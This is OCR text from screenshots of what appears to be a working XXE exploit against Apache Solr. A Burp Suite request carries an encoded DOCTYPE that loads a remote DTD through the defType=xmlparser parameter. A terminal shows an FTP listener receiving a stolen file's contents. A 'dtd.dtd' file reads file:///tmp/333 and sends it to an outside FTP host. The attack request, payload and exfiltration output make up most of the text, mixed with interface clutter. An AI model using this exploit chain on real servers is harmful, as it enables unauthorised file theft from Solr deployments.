 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project optio
1 × 2 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
GET
/solr/demo/select?q=%3C?xml%20version=%221.0%22%20encoding=%22utf-8%22?%3E%0A%3C%21DO
CTYPE%20root%20%5B%3C%21ENTITY%20%25%20remote%20SYSTEM%20%22http://2/dtd
.dtd%22%3E%25remote;%5D%3E%0A&wt=xml&defType=xmlparser HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
同步状态
IP 1 复制
运行 10:00
负载 0.03, 0.23, 0.22
CPU 9%
内存 22% 396M/1.8G
交换 0% 0/0
内存 CPU 命令
25.8M 0.7 YDService
14.2M 0.7 YDEdr
11.2M 0.3 barad_age.
5.8M 0.3 sshd
6K 2K eth0
13K
9K
4K
1 shanghai ×
PASS Java1.8.0_151@
TYPE I
EPSV ALL
EPSV
EPRT |1|172.20.0.2|38555|
RETR i love u
[root@VM_0_9_centos ~]#
同步状态
IP 1 复制
运行 10:00
负载 0.03, 0.23, 0.22
CPU 10%
内存 22% 396M/1.8G
交换 0% 0/0
内存 CPU 命令
25.8M 0.3 YDService
5.8M 0.3 sshd
11.2M 0.3 barad_age.
14.2M 0.3 YDEdr
5K 2K eth0
14K
9K
4K
21ms 本机
1 shanghai ×
<!ENTITY % payload SYSTEM "file:///tmp/333">
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM 'ftp://12:8821/%payload;'>">
%int;
%trick;
~
~
~
~
~
~
~
~
~
"dtd.dtd" 4L, 143C